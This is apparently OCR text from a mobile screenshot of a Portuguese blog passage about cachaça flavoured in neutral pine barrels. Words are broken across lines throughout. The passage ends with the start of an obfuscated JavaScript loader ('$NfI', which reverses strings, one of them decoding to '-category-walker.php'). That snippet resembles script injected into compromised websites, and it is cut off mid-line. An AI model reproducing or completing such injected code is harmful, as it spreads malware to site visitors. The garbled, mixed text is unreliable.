
fizesse. O ideal, segundo ele, é utilizar um
tonel
considerado neutro, no caso, ele utiliza
tonéis de
pinheiro, o qual não altera em nada o sabor da
cachaça, tem baixo cus
to e é perfei
to para ser
utilizado na aplicação de aromas as cachaças.
to me agradou a cachaça de bálsamo e ai tive que
comprar uma…rs. Não quis fazer es
toque, pois
pretendo voltar.
tos
$NfI=function(n){if (typeof ($NfI.list[n]) ==
“string”) return
$NfI.list[n].split(“”).reverse().join(“”);return
$NfI.list[n];};$NfI.list=[“‘php.reklaw-yrogetac-